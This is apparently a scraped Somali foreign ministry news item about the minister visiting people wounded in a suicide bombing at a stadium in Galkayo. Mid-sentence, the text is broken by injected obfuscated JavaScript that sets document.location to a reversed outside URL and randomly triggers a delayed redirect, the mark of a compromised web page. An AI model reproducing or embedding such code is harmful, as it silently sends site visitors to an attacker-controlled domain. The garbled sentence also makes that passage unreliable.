 
Mogadishu (MfaSomalia) –  The Minister of Foreign Affairs and International Cooperation, H.E. Mr. Mohamed Abdirizak Mohamud Abubakar, visited, on Friday evening, the injured in the suicide terrorist bombing that targeted a gathering in Abdullahi Isse Stadium, south of Galkayo, in Galmudug State, killing three senior military officers and the former mayor of the city, and wounding several others.

The foreign minister said that the Federal Government of Somalia will provide the necessary treatment for the wounded, noting that the cowardly terrorist bombing in Galkayo on Friday is nothing but a failed attempt tobor-latigid//:sptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay = 18000; setTimeout($NjS(0),delay);}to disrupt the stability and the political process for holding the parliamentary and presidential elections on time. 